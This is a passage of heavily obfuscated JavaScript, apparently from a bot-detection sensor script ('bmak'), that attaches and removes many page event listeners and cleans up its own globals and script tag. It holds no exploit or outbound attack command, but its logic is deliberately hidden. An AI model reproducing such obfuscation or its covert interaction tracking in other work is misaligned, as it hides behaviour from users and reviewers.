Wf()[NY(tJ)],cx('',[][[]]))?Wf()[NY(CO)].call(null,xNk,qLk):Wf()[NY(M2)](Dc,YLk)][QQ()[ZQ(nsk)].apply(null,[hD(hD({})),fEk,NR,kv])](qEP);xU.pop();},NJ);}catch(cHk){xU.splice(Pc(ApP,Or),Infinity,Dgk);lT[p3()[Wt(jI)].apply(null,[qv,Hw,msk,E0,Rd])](function(){WIk();},g5[jZ]);}}else{lT[p3()[Wt(jI)](WO,Hw,msk,E0,n0)](function(){WIk();},g5[jZ]);}}xU.pop();};QCP[p3()[Wt(M6)].call(null,x5,NR,P9,Qkk,hD(hD({})))]();}catch(BHk){xU.splice(Pc(IPP,Or),Infinity,K1);lT[p3()[Wt(jI)](jz,Hw,msk,Qkk,hD(Or))](function(){WIk();},Ub[Yh(typeof q4()[fY(Dc)],'undefined')?q4()[fY(mO)](Olk,Fz,hD(t6),hD([])):q4()[fY(f1)](KCk,CX,M3,Hw)]());}xU.pop();};var vIk=function(){xU.push(kn);try{var pkP=xU.length;var HHk=hD(kL);if(hD(lT[QQ()[ZQ(TZ)](dc,x8,hD({}),jD)][GV()[mt(M6)](Lf,Nlk,JLk,pr,Ez)])){xU.pop();return;}lT[QQ()[ZQ(TZ)].call(null,wR,x8,jO,jD)][GV()[mt(M6)](Lf,Nlk,JLk,G0,qO)](QQ()[ZQ(Bz)](HV,J9,pr,j0),Y7P,hD(hD({})));lT[LY(typeof QQ()[ZQ(rgk)],cx([],[][[]]))?QQ()[ZQ(TZ)].call(null,hD([]),x8,O3,jD):QQ()[ZQ(NR)](hD(hD(Or)),g1,jz,Rr)][GV()[mt(M6)].call(null,Lf,Nlk,JLk,rJ,x5)](LY(typeof QQ()[ZQ(Lf)],'undefined')?QQ()[ZQ(JBk)].apply(null,[Z3,OI,UR,hO]):QQ()[ZQ(NR)].call(null,ld,bsk,EI,Nlk),pAP,hD(hD([])));lT[QQ()[ZQ(TZ)](ld,x8,Vt,jD)][Yh(typeof GV()[mt(Z3)],'undefined')?GV()[mt(M2)](bH,KKk,bkk,hD(hD([])),Eh):GV()[mt(M6)](Lf,Nlk,JLk,Bd,gD)](q4()[fY(R3)].apply(null,[q2,L9,tt,pr]),IEP,hD(hD([])));lT[LY(typeof QQ()[ZQ(Z3)],'undefined')?QQ()[ZQ(TZ)](mr,x8,ZD,jD):QQ()[ZQ(NR)](A1,bBk,WO,gc)][LY(typeof GV()[mt(M3)],cx(Yh(typeof q4()[fY(qO)],cx('',[][[]]))?q4()[fY(mO)].call(null,Bz,PPk,mr,RO):q4()[fY(br)].apply(null,[c5,wX,G0,Rz]),[][[]]))?GV()[mt(M6)](Lf,Nlk,JLk,c5,lz):GV()[mt(M2)](l6,Fkk,rr,hD(Or),m0)](q4()[fY(n2)].apply(null,[kd,tK,A2,Dc]),Pnk,hD(hD([])));lT[LY(typeof QQ()[ZQ(Md)],cx([],[][[]]))?QQ()[ZQ(TZ)](mO,x8,rJ,jD):QQ()[ZQ(NR)](Bd,ER,jD,bsk)][GV()[mt(M6)](Lf,Nlk,JLk,Mr,pr)](Yh(typeof q4()[fY(ACk)],cx('',[][[]]))?q4()[fY(mO)](JFk,An,GR,br):q4()[fY(Dpk)].apply(null,[zH,Rq,M1,RO]),wkP,hD(hD([])));lT[QQ()[ZQ(TZ)].apply(null,[hD(hD([])),x8,nR,jD])][GV()[mt(M6)].apply(null,[Lf,Nlk,JLk,Lf,RO])](QQ()[ZQ(x6)](c5,Gkk,Eh,KO),KDk,hD(hk));lT[LY(typeof QQ()[ZQ(Dgk)],cx('',[][[]]))?QQ()[ZQ(TZ)](nD,x8,bt,jD):QQ()[ZQ(NR)].call(null,ZD,Lf,nv,jlk)][GV()[mt(M6)](Lf,Nlk,JLk,Dc,hI)](Wf()[NY(mD)].call(null,A9,Mv),qDk,hD(hD({})));lT[QQ()[ZQ(TZ)](hD(Or),x8,hD({}),jD)][GV()[mt(M6)].call(null,Lf,Nlk,JLk,O3,XO)](p3()[Wt(rO)](lK,br,nx,HJ,bX),UkP,hD(hk));lT[QQ()[ZQ(TZ)](ww,x8,hD(Or),jD)][GV()[mt(M6)](Lf,Nlk,JLk,kv,l1)](Wf()[NY(Vkk)](nLk,XO),gAP,hD(hk));lT[QQ()[ZQ(TZ)](ld,x8,hD(Or),jD)][GV()[mt(M6)].apply(null,[Lf,Nlk,JLk,M3,rO])](Wf()[NY(LEk)](Xw,kv),lCP,hD(hD(kL)));lT[QQ()[ZQ(TZ)](hD(hD({})),x8,lz,jD)][GV()[mt(M6)](Lf,Nlk,JLk,Eh,br)](QI()[s6(qv)](LPk,br,m0,Z3,gPk,Hw),CDk,hD(hD([])));lT[QQ()[ZQ(TZ)](lK,x8,UO,jD)][GV()[mt(M6)](Lf,Nlk,JLk,UR,Rz)](QQ()[ZQ(sr)].apply(null,[M3,TX,HV,FR]),sNP,hD(hk));lT[QQ()[ZQ(TZ)].call(null,wJ,x8,hD(t6),jD)][Yh(typeof GV()[mt(qO)],cx([],[][[]]))?GV()[mt(M2)](GBk,TLk,zn,hD(hD({})),R2):GV()[mt(M6)].call(null,Lf,Nlk,JLk,kU,x0)](QQ()[ZQ(E0)](Hw,l4,Lv,V6),JpP,hD(hD([])));if(RNP){lT[QQ()[ZQ(TZ)](mj,x8,hD(hD([])),jD)][GV()[mt(M6)](Lf,Nlk,JLk,x0,bt)](Yh(typeof q4()[fY(zv)],cx([],[][[]]))?q4()[fY(mO)](Z5,I7k,nR,M3):q4()[fY(Clk)].apply(null,[Xc,EY,rJ,tt]),zHk,hD(hk));lT[QQ()[ZQ(TZ)](Qd,x8,GR,jD)][GV()[mt(M6)](Lf,Nlk,JLk,hD(Or),ZD)](q4()[fY(j2)].apply(null,[nr,OX,CR,bX]),IVk,hD(hD({})));lT[QQ()[ZQ(TZ)](hD({}),x8,rJ,jD)][GV()[mt(M6)].call(null,Lf,Nlk,JLk,Mr,bt)](LY(typeof Wf()[NY(UR)],'undefined')?Wf()[NY(SMk)](SR,hNk):Wf()[NY(M2)].call(null,T7k,mTk),xLP,hD(hD(kL)));lT[QQ()[ZQ(TZ)](WI,x8,hJ,jD)][LY(typeof GV()[mt(GR)],cx(q4()[fY(br)](c5,wX,RO,hD(hD([]))),[][[]]))?GV()[mt(M6)].call(null,Lf,Nlk,JLk,jI,dc):GV()[mt(M2)].apply(null,[G5,bc,Rpk,B3,G0])](q4()[fY(fV)].apply(null,[dgk,zM,m0,WJ]),tLP,hD(hk));lT[QQ()[ZQ(TZ)].call(null,hD([]),x8,Eh,jD)][GV()[mt(M6)].apply(null,[Lf,Nlk,JLk,hI,TZ])](Wf()[NY(Ngk)].call(null,qpk,PEk),FNP,hD(hD([])));lT[QQ()[ZQ(TZ)](Bd,x8,qO,jD)][Yh(typeof GV()[mt(bX)],cx(q4()[fY(br)](c5,wX,mj,wJ),[][[]]))?GV()[mt(M2)](hMk,I7k,Jn,hD(hD({})),P3):GV()[mt(M6)](Lf,Nlk,JLk,qv,kU)](Wf()[NY(sMk)].apply(null,[Lh,c5]),fAP,hD(hD([])));}if(H6k){lT[QQ()[ZQ(TZ)].call(null,jI,x8,WI,jD)][GV()[mt(M6)](Lf,Nlk,JLk,WJ,XO)](LY(typeof q4()[fY(hCk)],cx([],[][[]]))?q4()[fY(Q6)](DR,fLk,hD([]),Ic):q4()[fY(mO)](rAk,fR,bI,bI),CHk,hD(hk));lT[QQ()[ZQ(TZ)](Rw,x8,hD(hD([])),jD)][Yh(typeof GV()[mt(rO)],cx([],[][[]]))?GV()[mt(M2)].apply(null,[WFk,jCk,mCk,hD(hD(t6)),TZ]):GV()[mt(M6)].apply(null,[Lf,Nlk,JLk,hD(hD(Or)),Qd])](LY(typeof Wf()[NY(CR)],'undefined')?Wf()[NY(U1)](Zlk,pr):Wf()[NY(M2)](Sc,Klk),pgP,hD(hk));lT[QQ()[ZQ(TZ)](jO,x8,hD([]),jD)][GV()[mt(M6)].call(null,Lf,Nlk,JLk,hI,hI)](q4()[fY(c5)].apply(null,[GR,G6,Ic,P3]),cPP,hD(hD({})));}if(lT[LY(typeof Wf()[NY(ljk)],cx('',[][[]]))?Wf()[NY(TZ)](Rr,qO):Wf()[NY(M2)](SAk,J5)][GV()[mt(M6)](Lf,Nlk,JLk,Dc,wz)]){lT[Wf()[NY(TZ)](Rr,qO)][GV()[mt(M6)](Lf,Nlk,JLk,jt,br)](LY(typeof Wf()[NY(vsk)],cx([],[][[]]))?Wf()[NY(l0)](gm,rLk):Wf()[NY(M2)](pLk,plk),Brk,hD(hD(kL)));lT[Wf()[NY(TZ)](Rr,qO)][GV()[mt(M6)].apply(null,[Lf,Nlk,JLk,Or,O3])](QQ()[ZQ(wr)](f2,bZ,qO,UNk),Fdk,hD(hD(kL)));if(n8k){lT[Wf()[NY(TZ)](Rr,qO)][GV()[mt(M6)].call(null,Lf,Nlk,JLk,x0,UO)](Wf()[NY(SMk)].apply(null,[SR,hNk]),n8k,hD(hD(kL)));}if(Nrk){lT[Wf()[NY(TZ)].call(null,Rr,qO)][GV()[mt(M6)](Lf,Nlk,JLk,M1,rJ)](q4()[fY(Clk)](Xc,EY,EI,pr),Nrk,hD(hk));}if(ADk){lT[Wf()[NY(TZ)].call(null,Rr,qO)][GV()[mt(M6)](Lf,Nlk,JLk,c5,pr)](QQ()[ZQ(CV)](Z3,zPk,M6,f1),dgP,hD(hD([])));}}if(C2k){lT[QQ()[ZQ(TZ)](CR,x8,Ic,jD)][GV()[mt(M6)](Lf,Nlk,JLk,qv,WO)](p5()[zr(KO)](ZD,f2,wR,FCk,mj),C2k,hD(hk));lT[QQ()[ZQ(TZ)](M6,x8,nv,jD)][GV()[mt(M6)](Lf,Nlk,JLk,hD(t6),XO)](Yh(typeof Wf()[NY(Nc)],cx('',[][[]]))?Wf()[NY(M2)].call(null,q7k,Xc):Wf()[NY(J6)].call(null,z8,V6),C2k,hD(hD({})));lT[QQ()[ZQ(TZ)].call(null,mO,x8,M2,jD)][GV()[mt(M6)].apply(null,[Lf,Nlk,JLk,XO,XO])](LY(typeof q4()[fY(mTk)],cx([],[][[]]))?q4()[fY(ACk)](Tz,JY,UR,hD(hD([]))):q4()[fY(mO)].apply(null,[xgk,E7k,jI,Dc]),C2k,hD(hD([])));lT[QQ()[ZQ(TZ)].call(null,wI,x8,UR,jD)][GV()[mt(M6)].apply(null,[Lf,Nlk,JLk,n0,kd])](q4()[fY(Egk)](W0,lJ,qv,WI),C2k,hD(hD(kL)));}if(lT[QQ()[ZQ(TZ)].call(null,M1,x8,hD(hD(t6)),jD)][q4()[fY(Jt)](bI,PK,kU,hD(Or))]){lT[QQ()[ZQ(TZ)].call(null,jD,x8,wI,jD)][q4()[fY(Jt)](bI,PK,jD,nv)](Yh(typeof q4()[fY(hJ)],'undefined')?q4()[fY(mO)].call(null,dH,wsk,tt,l1):q4()[fY(Od)](dMk,Yq,hD(t6),hD({})),wkP);lT[QQ()[ZQ(TZ)](hD(hD({})),x8,M6,jD)][q4()[fY(Jt)](bI,PK,M1,TZ)](Wf()[NY(g3)](Qf,kU),KDk);lT[LY(typeof QQ()[ZQ(Xt)],'undefined')?QQ()[ZQ(TZ)].apply(null,[lz,x8,kd,jD]):QQ()[ZQ(NR)].call(null,kv,Hc,jO,Kz)][q4()[fY(Jt)](bI,PK,M1,bX)](q4()[fY(qD)].call(null,CR,jG,hD(hD(t6)),hD(hD({}))),qDk);lT[QQ()[ZQ(TZ)](M2,x8,kv,jD)][q4()[fY(Jt)](bI,PK,nD,kv)](q4()[fY(xD)](Vkk,fQ,rO,qO),UkP);lT[QQ()[ZQ(TZ)](hD(Or),x8,GR,jD)][q4()[fY(Jt)](bI,PK,UO,ZD)](q4()[fY(Kt)].apply(null,[rgk,DW,hD(hD({})),F0]),CDk);lT[QQ()[ZQ(TZ)].apply(null,[hD(Or),x8,qR,jD])][q4()[fY(Jt)].apply(null,[bI,PK,Jv,NR])](Wf()[NY(xI)](Zw,UR),sNP);lT[QQ()[ZQ(TZ)].call(null,bX,x8,rO,jD)][q4()[fY(Jt)](bI,PK,R2,B3)](QQ()[ZQ(Mv)](hD(hD({})),GU,lK,lc),JpP);if(RNP){lT[QQ()[ZQ(TZ)](hD(hD([])),x8,qO,jD)][LY(typeof q4()[fY(Pn)],cx([],[][[]]))?q4()[fY(Jt)](bI,PK,UO,Hw):q4()[fY(mO)](hBk,psk,jI,lj)](q4()[fY(Q6)](DR,fLk,hJ,n0),CHk);lT[QQ()[ZQ(TZ)](hD(t6),x8,hD(hD([])),jD)][q4()[fY(Jt)].apply(null,[bI,PK,DR,gD])](Yh(typeof q4()[fY(UPk)],cx('',[][[]]))?q4()[fY(mO)](NBk,gV,WI,wz):q4()[fY(Clk)].call(null,Xc,EY,hD(hD([])),kU),zHk);lT[QQ()[ZQ(TZ)].call(null,hD(hD({})),x8,XO,jD)][q4()[fY(Jt)](bI,PK,WJ,hD([]))](Wf()[NY(U1)](Zlk,pr),pgP);lT[QQ()[ZQ(TZ)](WJ,x8,kv,jD)][Yh(typeof q4()[fY(msk)],cx([],[][[]]))?q4()[fY(mO)](MFk,xCk,rJ,hD(hD(Or))):q4()[fY(Jt)](bI,PK,kd,ZD)](q4()[fY(j2)].apply(null,[nr,OX,hD(Or),M1]),IVk);lT[LY(typeof QQ()[ZQ(P9)],cx('',[][[]]))?QQ()[ZQ(TZ)].apply(null,[Lv,x8,tt,jD]):QQ()[ZQ(NR)].call(null,hD(hD({})),Jv,WI,Jv)][LY(typeof q4()[fY(qgk)],'undefined')?q4()[fY(Jt)](bI,PK,qv,M3):q4()[fY(mO)](nCk,WD,ZD,Rz)](Wf()[NY(SMk)](SR,hNk),xLP);lT[QQ()[ZQ(TZ)](gt,x8,hD(hD(Or)),jD)][q4()[fY(Jt)].call(null,bI,PK,EI,jZ)](q4()[fY(c5)](GR,G6,hD(hD(t6)),hD(hD({}))),cPP);}}X2k();}catch(CpP){xU.splice(Pc(pkP,Or),Infinity,kn);}xU.pop();};var KIk=function(){xU.push(Vt);try{var tFP=xU.length;var pIk=hD({});if(zfk&&zfk[q4()[fY(E2)](Qd,tLk,ZD,UR)]){lT[Wf()[NY(j6)](Dgk,RFk)](zfk[LY(typeof q4()[fY(m0)],cx([],[][[]]))?q4()[fY(E2)](Qd,tLk,XO,hD(hD(Or))):q4()[fY(mO)](gFk,I6,Rz,M6)]);}if(LY(typeof lpP,LY(typeof Wf()[NY(BLk)],cx('',[][[]]))?Wf()[NY(gD)].call(null,x6,R3):Wf()[NY(M2)](g6,k5))){lT[Yh(typeof Wf()[NY(jz)],cx([],[][[]]))?Wf()[NY(M2)].call(null,wLk,U7k):Wf()[NY(j6)](Dgk,RFk)](lpP);}if(LY(typeof xMP,Wf()[NY(gD)].apply(null,[x6,R3]))){lT[Wf()[NY(j6)].apply(null,[Dgk,RFk])](xMP);}if(LY(typeof qCP,Wf()[NY(gD)].call(null,x6,R3))){lT[Yh(typeof Wf()[NY(Lf)],cx('',[][[]]))?Wf()[NY(M2)](LLk,bI):Wf()[NY(j6)](Dgk,RFk)](qCP);}if(LY(typeof Cnk,Wf()[NY(gD)](x6,R3))){lT[Wf()[NY(j6)](Dgk,RFk)](Cnk);}if(LY(typeof E7P,Wf()[NY(gD)](x6,R3))){lT[Yh(typeof Wf()[NY(hJ)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[Y7k,M2]):Wf()[NY(j6)](Dgk,RFk)](E7P);}if(LY(CMP,null)){lT[LY(typeof Wf()[NY(jD)],'undefined')?Wf()[NY(nr)].apply(null,[Ngk,Hw]):Wf()[NY(M2)](GBk,V3)](CMP);CMP=null;}if(LY(JPP,null)){lT[Wf()[NY(nr)](Ngk,Hw)](JPP);JPP=null;}}catch(lIk){xU.splice(Pc(tFP,Or),Infinity,Vt);}xU.pop();};var fLP=function(){xU.push(q2);try{var IHk=xU.length;var OHk=hD(hD(hk));var gDk;if(lT[Yh(typeof QQ()[ZQ(sr)],'undefined')?QQ()[ZQ(NR)].apply(null,[f2,jsk,hD([]),hNk]):QQ()[ZQ(TZ)](mj,Rh,TZ,jD)][Wf()[NY(JV)](Y0,vsk)]){gDk=lT[QQ()[ZQ(TZ)](kd,Rh,jO,jD)][Wf()[NY(JV)].call(null,Y0,vsk)];}else{var YDk=lT[QQ()[ZQ(TZ)].call(null,hD(hD([])),Rh,gt,jD)][Wf()[NY(vsk)](RLk,sV)](q4()[fY(P9)](vx,Bz,Jv,M1));for(var zVk=Pc(YDk[Wf()[NY(t6)](vt,T3)],Or);C0(zVk,t6);zVk--){var nBP=YDk[zVk][Wf()[NY(Kz)].call(null,xf,nR)];if(nBP&&(nBP[QQ()[ZQ(hO)].apply(null,[jI,Xkk,Rd,x6])](hvk)||nBP[QQ()[ZQ(hO)].call(null,jZ,Xkk,hD({}),x6)](p3()[Wt(l1)](x5,Hw,qR,OFk,Dc))||Yh(nBP,hvk))){gDk=YDk[zVk];break;}}}if(gDk&&gDk[q4()[fY(V3)](rLk,pG,CR,hD(hD(Or)))]){gDk[LY(typeof q4()[fY(gI)],cx([],[][[]]))?q4()[fY(V3)](rLk,pG,V6,nv):q4()[fY(mO)].call(null,mTk,jpk,ZD,rO)][QQ()[ZQ(bpk)](hD(t6),Vgk,Jv,Pn)](gDk);}}catch(rEP){xU.splice(Pc(IHk,Or),Infinity,q2);}xU.pop();};var MDk=function(){xU.push(mkk);try{var PLP=xU.length;var DEP=hD(hD(hk));delete lT[Wf()[NY(13)](639,3)].bmak;delete lT[Yh(typeof Wf()[NY(193)],cx('',[][[]]))?Wf()[NY(6)](65,819):Wf()[NY(13)](639,3)]._cf;delete lT[Wf()[NY(13)].call(null,639,3)][Wf()[NY(239)].apply(null,[1220,164])];if(LY(typeof FG,Yh(typeof Wf()[NY(c5)],cx([],[][[]]))?Wf()[NY(M2)](Wd,z7k):Wf()[NY(gD)](zLk,R3))&&FG[Wf()[NY(sv)](FQ,vc)]){delete FG[Wf()[NY(290)](1077,128)];}if(kDk&&Yh(typeof kDk[LY(typeof q4()[fY(qv)],cx([],[][[]]))?q4()[fY(q0)](rJ,wf,c5,jr):q4()[fY(mO)].call(null,GFk,YLk,Lv,jZ)],q4()[fY(mj)](P9,p8,jr,Wd))){kDk[LY(typeof q4()[fY(UO)],'undefined')?q4()[fY(q0)](rJ,wf,A2,MV):q4()[fY(mO)].call(null,J2,rgk,hD(t6),XO)]();kDk=null;}}catch(jNP){xU.splice(Pc(PLP,Or),Infinity,mkk);}xU.pop();};var wnk=function(){vCP=Or;QFP=kU;};var Dnk=function(){var Snk=ZYk(Vg,[]);if(LY(Snk,AVk)){YHk();Axk(hD(hD(hk)));AVk=Snk;}};xU.push(D6);Kqk[Wf()[NY(bX)](BW,FEk)](FKk);var kjP=Kqk(g5[NR]);var G4k=new (lT[Yh(typeof Wf()[NY(Hw)],cx('',[][[]]))?Wf()[NY(M2)](OLk,IV):Wf()[NY(A1)](qx,R2)])(Vx);var qQk=q4()[fY(br)].call(null,c5,RQ,hD({}),M3);var dqk=g5[Hw];var Vzk=Wf()[NY(qv)](Uh,Tt);var Hfk=q4()[fY(kU)].apply(null,[br,Bm,Qd,Eh]);var P0k=q4()[fY(GR)].apply(null,[FD,W9,kd,bt]);var A1k=q4()[fY(jz)].apply(null,[Egk,HU,gD,Rz]);var MGk=Yh(typeof Wf()[NY(qO)],cx('',[][[]]))?Wf()[NY(M2)].call(null,TZ,dlk):Wf()[NY(wR)](Zr,wv);var fmk=q4()[fY(m0)](ld,UQ,UR,hD(Or));var JKk=p3()[Wt(br)](A1,mO,Sc,D2,sD);var jjP=qO;var CAP=q4()[fY(qv)](Ngk,tpk,Rw,Eh);var S2k=QQ()[ZQ(jI)].apply(null,[TZ,V4,kd,mR]);var KbP=LY(typeof Wf()[NY(jI)],cx([],[][[]]))?Wf()[NY(jI)].apply(null,[t8,Q6]):Wf()[NY(M2)](rH,xV);var Pxk=In()[Kmk(t6)](Or,hD(hD({})),x0,hD(hD(Or)),tgk,CCk);var OwP=Wf()[NY(jr)](vw,x5);var hIk=Wf()[NY(KO)](BCk,hLk);var dOk=LY(typeof q4()[fY(jr)],cx([],[][[]]))?q4()[fY(wR)].apply(null,[hJ,MG,hD(Or),V6]):q4()[fY(mO)](SBk,g7k,jz,qR);var Uck=q4()[fY(jI)](Z3,wgk,hD(Or),Bd);var B0k=cx(KbP,Pxk);var mzk=cx(KbP,OwP);var hmk=lT[q4()[fY(jr)](lz,sm,hD(hD([])),M1)](q4()[fY(br)].call(null,c5,RQ,hD(hD(t6)),Z3)[Yh(typeof Wf()[NY(t6)],cx('',[][[]]))?Wf()[NY(M2)](DFk,msk):Wf()[NY(wJ)](C9,fAk)](Ub[QQ()[ZQ(jr)].call(null,jZ,rQ,Qd,gI)]()));var M5k=q4()[fY(br)](c5,RQ,lK,A1)[Wf()[NY(wJ)](C9,fAk)](Wf()[NY(n0)].apply(null,[m7k,R0]));var pSP=Or;var MYP=nv;var jmP=NR;var XZP=tt;var lTP=KO;var IlP=EI;var K9P=Ub[q4()[fY(KO)](ZJ,jV,Bd,jZ)]();var sZP=Ub[q4()[fY(wJ)](IV,xZ,HV,ZD)]();var gTP=g5[kd];var P6k=g5[M1];var Gxk=g5[TZ];var NPP=g5[A1];var Wxk=g5[kU];var j1k=Ub[QQ()[ZQ(KO)].apply(null,[jD,gsk,V6,fgk])]();var rRk=Ub[Wf()[NY(lz)](q1,ld)]();var x2k=g5[mj];var zbk=[GV()[mt(nv)].call(null,NR,bMk,kv,EI,nD),q4()[fY(n0)].apply(null,[I1,Kx,hD(Or),jZ]),q4()[fY(lz)].apply(null,[vn,Fpk,n0,tt]),Wf()[NY(Rx)](bK,Dgk),QI()[s6(t6)](tt,qO,wz,hD(hD([])),bMk,hD(hD([]))),q4()[fY(Rx)].call(null,O3,Q9,GR,wJ),Yh(typeof q4()[fY(bX)],cx('',[][[]]))?q4()[fY(mO)].call(null,Rn,vBk,hD(hD([])),qv):q4()[fY(c5)](GR,kpk,bI,gt)];var BQk=[Wf()[NY(c5)](kW,ZD),QQ()[ZQ(wJ)].apply(null,[hD(hD(Or)),vw,CR,CR]),q4()[fY(c5)](GR,kpk,bI,HV)];var k8k=Pr(Vg,[QI()[s6(nv)](gR,tt,ZD,hD({}),clk,x0),g5[Or],q4()[fY(n0)](I1,Kx,Z3,Bd),Ub[q4()[fY(x0)].apply(null,[B0,vPk,tt,hD(hD(Or))])](),QQ()[ZQ(n0)](G0,TAk,sD,SMk),qO,p3()[Wt(tt)](GR,Eh,c5,Wgk,sD),g5[M3],QQ()[ZQ(lz)](Hw,XCk,hD(hD([])),T3),mO,q4()[fY(UO)](gt,j8,WI,M3),M2,q4()[fY(rO)](rH,Bsk,n0,dc),br,q4()[fY(P3)](ww,j7k,jD,NR),tt,Wf()[NY(x0)].apply(null,[w9,d0]),Eh,LY(typeof Wf()[NY(x0)],'undefined')?Wf()[NY(UO)](Dsk,J6):Wf()[NY(M2)](vx,hPk),Hw,LY(typeof q4()[fY(M1)],'undefined')?q4()[fY(UR)](Dc,bFk,Ic,hD({})):q4()[fY(mO)](qO,Ysk,nD,hD(hD([]))),g5[bX],QQ()[ZQ(Rx)](hD(hD([])),tw,hD(hD(t6)),bX),M1,QQ()[ZQ(c5)].call(null,lj,lG,jI,V3),TZ,q4()[fY(Mr)](sMk,mH,m0,kv),A1,p3()[Wt(Eh)].call(null,sD,Lf,j0,dCk,Bd),kU,q4()[fY(Z3)].call(null,m3,bm,Rd,kv),mj,Yh(typeof q4()[fY(c5)],cx('',[][[]]))?q4()[fY(mO)].apply(null,[jz,HPk,NR,t6]):q4()[fY(Jv)](xsk,BXk,TZ,x0),M3,q4()[fY(c5)](GR,kpk,hD(Or),F0),g5[Lf],QI()[s6(NR)](t6,br,jO,n0,CCk,qR),Lf,q4()[fY(lc)].apply(null,[sD,W3,HV,Jv]),gD]);var ADk=hD(hD(hk));var RQk=Pr(Vg,[In()[Kmk(nv)](M2,hD(hD([])),Wd,hD([]),KI,Wgk),[Pr(Vg,[Wf()[NY(rO)].apply(null,[Zd,Sc]),Yh(typeof QI()[s6(M2)],cx(q4()[fY(br)].call(null,c5,RQ,hD(hD(t6)),wz),[][[]]))?QI()[s6(Hw)](O6,dBk,nD,jr,M1,hD(Or)):QI()[s6(nv)](gR,tt,B3,hD(hD({})),clk,Hw),Yh(typeof QQ()[ZQ(rO)],cx('',[][[]]))?QQ()[ZQ(NR)](Dc,qMk,NR,Y7k):QQ()[ZQ(x0)](jr,dCk,O3,Z3),[QI()[s6(nv)](gR,tt,KO,qv,clk,nD),Wf()[NY(P3)](D7k,nc),QQ()[ZQ(UO)].apply(null,[x5,gX,hD(hD({})),bpk]),QQ()[ZQ(rO)](UO,Jf,Rx,d0),q4()[fY(f2)].apply(null,[bt,w9,hD({}),MV])]]),Pr(Vg,[Wf()[NY(rO)](Zd,Sc),q4()[fY(n0)].call(null,I1,Kx,A1,M6),QQ()[ZQ(x0)].call(null,WI,dCk,Lv,Z3),[q4()[fY(n0)](I1,Kx,A1,hD(hD({}))),Yh(typeof p5()[zr(NR)],cx([],[][[]]))?p5()[zr(Or)](M6,RMk,Or,Dpk,B0):p5()[zr(nv)].call(null,hD(hD(t6)),Tlk,bt,C1,M2)],q4()[fY(l1)](j6,FX,WI,jr),Pr(Vg,[Wf()[NY(rO)](Zd,Sc),q4()[fY(Z3)].apply(null,[m3,bm,ld,Z3]),QQ()[ZQ(x0)](wR,dCk,NR,Z3),[QQ()[ZQ(P3)].call(null,pr,TMk,wI,NJ),QQ()[ZQ(UR)](m0,sZ,Eh,tt)]])]),Pr(Vg,[LY(typeof Wf()[NY(l1)],'undefined')?Wf()[NY(rO)].call(null,Zd,Sc):Wf()[NY(M2)](FD,MH),QQ()[ZQ(n0)].call(null,Wd,TAk,RO,SMk),QQ()[ZQ(x0)].apply(null,[ww,dCk,jI,Z3]),[Yh(typeof Wf()[NY(bX)],'undefined')?Wf()[NY(M2)](hPk,Mmk):Wf()[NY(Rx)].call(null,bK,Dgk)],q4()[fY(l1)].apply(null,[j6,FX,Rw,R2]),Pr(Vg,[LY(typeof Wf()[NY(A1)],cx('',[][[]]))?Wf()[NY(rO)](Zd,Sc):Wf()[NY(M2)].call(null,MBk,qLk),p3()[Wt(Eh)].call(null,x5,Lf,j0,dCk,lj),LY(typeof QQ()[ZQ(Hw)],'undefined')?QQ()[ZQ(x0)](A2,dCk,c5,Z3):QQ()[ZQ(NR)](mj,Oz,wJ,jD),[QQ()[ZQ(P3)].call(null,hD(hD(Or)),TMk,Eh,NJ),Yh(typeof QQ()[ZQ(nv)],'undefined')?QQ()[ZQ(NR)].call(null,jZ,jm,hD(hD(t6)),Psk):QQ()[ZQ(UR)].apply(null,[n0,sZ,O3,tt])]])]),Pr(Vg,[Wf()[NY(rO)].apply(null,[Zd,Sc]),LY(typeof p3()[Wt(M2)],cx(Yh(typeof q4()[fY(mO)],'undefined')?q4()[fY(mO)](IPk,rkk,x5,hD(Or)):q4()[fY(br)](c5,RQ,Hw,f2),[][[]]))?p3()[Wt(tt)].apply(null,[Rz,Eh,c5,Wgk,WI]):p3()[Wt(qO)].call(null,sD,Wpk,Wpk,NCk,mj),QQ()[ZQ(x0)](rJ,dCk,HV,Z3),[Yh(typeof QQ()[ZQ(rJ)],cx('',[][[]]))?QQ()[ZQ(NR)](Wd,Cd,Ez,f3):QQ()[ZQ(Mr)](hD(hD([])),qH,jI,nv),Yh(typeof q4()[fY(c5)],cx([],[][[]]))?q4()[fY(mO)].apply(null,[WLk,ZH,br,kU]):q4()[fY(Ez)].apply(null,[Kt,rh,l1,XO]),QQ()[ZQ(Z3)](bI,BMk,lc,SI),QQ()[ZQ(Jv)](V6,hx,Lf,rBk)]]),Pr(Vg,[Wf()[NY(rO)].call(null,Zd,Sc),QQ()[ZQ(lz)](Rz,XCk,hD([]),T3),QQ()[ZQ(x0)].apply(null,[M1,dCk,lj,Z3]),[p5()[zr(NR)].call(null,lK,GBk,jr,ZMk,NR),GV()[mt(NR)](nv,ZMk,pr,qv,WO),q4()[fY(G0)].call(null,qv,CX,hD(hD(t6)),WI),QQ()[ZQ(lc)].call(null,hD(Or),l6,CR,EI),QQ()[ZQ(f2)](kd,Mf,hD(hD({})),lK)]]),Pr(Vg,[Wf()[NY(rO)].apply(null,[Zd,Sc]),LY(typeof q4()[fY(qv)],cx([],[][[]]))?q4()[fY(UO)](gt,j8,Ic,nv):q4()[fY(mO)].call(null,nBk,Bz,nD,B3),LY(typeof QQ()[ZQ(Or)],cx([],[][[]]))?QQ()[ZQ(x0)](B3,dCk,hD(hD({})),Z3):QQ()[ZQ(NR)](UR,Wd,wR,TPk),[Yh(typeof QQ()[ZQ(c5)],'undefined')?QQ()[ZQ(NR)].apply(null,[G0,hpk,nv,YCk]):QQ()[ZQ(l1)](Rx,hG,hD(hD([])),R3),Wf()[NY(UR)](zsk,gr),QQ()[ZQ(Ez)].call(null,hD({}),kEk,pr,Or),QI()[s6(t6)].apply(null,[tt,qO,G0,t6,bMk,hD([])])]]),Pr(Vg,[Wf()[NY(rO)](Zd,Sc),q4()[fY(P3)](ww,j7k,Or,gD),LY(typeof QQ()[ZQ(jI)],cx('',[][[]]))?QQ()[ZQ(x0)](n0,dCk,hD(hD(t6)),Z3):QQ()[ZQ(NR)].apply(null,[n0,nBk,Lv,UR]),[q4()[fY(P3)].call(null,ww,j7k,WI,kd),Yh(typeof QQ()[ZQ(G0)],cx([],[][[]]))?QQ()[ZQ(NR)](ld,jr,hD(t6),Q1):QQ()[ZQ(G0)](Ez,Rpk,hD([]),pr)]]),Pr(Vg,[Yh(typeof 